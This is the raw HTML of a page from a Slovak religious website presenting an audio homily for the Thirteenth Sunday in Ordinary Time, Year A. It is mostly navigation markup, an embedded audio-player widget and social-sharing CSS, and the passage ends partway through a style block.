src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-326 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 2537 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1237 ubermenu-item-level-0 ubermenu-column ubermenu-column-natural ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DUCHOV. OBNOVY podcasty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1237 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1257 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/viera-rozvinuty-pozorovaci-talent/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-112990"  /><span class="ubermenu-target-title ubermenu-target-text">01 Viera – rozvinutý pozorovací talent</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1255 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/obeta/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-350769"  /><span class="ubermenu-target-title ubermenu-target-text">02 Obeta</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1256 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/modlitby-svetovych-autorov/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2020/03/basen-218x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2020/03/basen-218x150.png 218w, https://fabiananton.sk/wp-content/uploads/2020/03/basen-100x70.png 100w, https://fabiananton.sk/wp-content/uploads/2020/03/basen-709x486.png 709w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="basen"  /><span class="ubermenu-target-title ubermenu-target-text">03 Báseň ako modlitba</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1254 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/boh-sa-pysnym-protivi/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-218x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-218x150.jpg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="church-window-baptism-sacrament-glass-window"  /><span class="ubermenu-target-title ubermenu-target-text">04 Boh sa pyšným protiví</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1353 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/gibran-prorok/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2020/03/gibran.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2020/03/gibran.jpg 218w, https://fabiananton.sk/wp-content/uploads/2020/03/gibran-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="gibran"  /><span class="ubermenu-target-title ubermenu-target-text">05 Gibran – Prorok</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1242 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/hodnota-vztahu/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-265702"  /><span class="ubermenu-target-title ubermenu-target-text">06 Hodnota vzťahu</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1258 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/cukor-a-korenie/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-13918"  /><span class="ubermenu-target-title ubermenu-target-text">07 Cukor a korenie</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1243 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/viera-uzas-nad-zivotom/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-218x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-218x150.jpg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="dawn-dusk-hd-wallpaper-36717"  /><span class="ubermenu-target-title ubermenu-target-text">08 Viera &#8211; úžas nad životom</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-17 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Životopis, foto, ohlasy&#8230;</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-17 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-content-align-center"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/zivotopis-foto/"><span class="ubermenu-target-title ubermenu-target-text">Životopis, foto</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2375 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/vedecko-pedagogicka-charakteristika-a-ohlasy/"><span class="ubermenu-target-title ubermenu-target-text">Vedecko-pedagogická charakteristika a Ohlasy</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2357 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/recenzie-o-autorovi/"><span class="ubermenu-target-title ubermenu-target-text">Recenzie o autorovi</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fabiananton.sk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhľadávanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fabiananton.sk/">Úvod</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobraziť všetky príspevky v Cyklus A" class="entry-crumb" href="https://fabiananton.sk/category/kazne/cyklus-a/">Cyklus A</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobraziť všetky príspevky v Cezročné obdobie - cyklus A" class="entry-crumb" href="https://fabiananton.sk/category/kazne/cyklus-a/cezrocne-obdobie-cyklus-a/">Cezročné obdobie - cyklus A</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trinásta cezročná nedeľa &#8211; cyklus A</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-350" class="post-350 post type-post status-publish format-standard category-cezrocne-obdobie-cyklus-a" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Trinásta cezročná nedeľa &#8211; cyklus A</h1>

                

                <div class="td-module-meta-info">
                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-350">477</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <div id='wpcp-74ec58767b553427a7711dd601a09ea0' class='wpcp-container'><div id='UseyourDrive' class=' audio  wpcp-has-scroll-to-top' data-module-id='wpcp-74ec58767b553427a7711dd601a09ea0' style='display:none'><noscript><div class='UseyourDrive-nojsmessage'>To view this content, you need to have JavaScript enabled in your browser.<br/><a href='http://www.enable-javascript.com/' target='_blank'>To do so, please follow these instructions</a>.</div></noscript><div class='wpcp-module UseyourDrive media audio jsdisabled'  id='UseyourDrive-74ec58767b553427a7711dd601a09ea0' data-token='74ec58767b553427a7711dd601a09ea0' data-account-id='116956991836478921638' data-id='' data-org-id='' data-path='bnVsbA==' data-org-path='bnVsbA==' data-source='20d9d994c5827d7a530a8b1b1d4f3866' data-sort='name:asc' data-list='media' data-layout='grid'><div class="wpcp__main-container wpcp__loading wpcp__audio " style="width:100%; max-width:100%;--wpcp-data-aspect-ratio:16/9;" data-show-playlist="1" data-open-playlist="1" data-playlist-inline="0" data-playlist-autoplay="1" data-playlist-loop="0" data-controls="prevtrack,playpause,nexttrack,volume,current,duration,fullscreen" data-ads-tag-url="" data-ads-skip="5" data-max-height="none" data-aspect-ratio="16/9" data-zip-download="0">
    <div class="loading initialize">
        <svg class="loader-spinner" viewBox="25 25 50 50">
            <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"></circle>
        </svg>
    </div>
    <audio  preload="metadata" playsinline webkit-playsinline></audio>
</div>
</div></div><div class='wpcp-module-script'><script type='text/javascript'>if (typeof(jQuery) !== 'undefined' && typeof(jQuery.cp) !== 'undefined' && typeof(jQuery.cp.UseyourDrive) === 'function') { jQuery('#UseyourDrive-74ec58767b553427a7711dd601a09ea0').UseyourDrive(UseyourDrive_vars); };</script></div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk 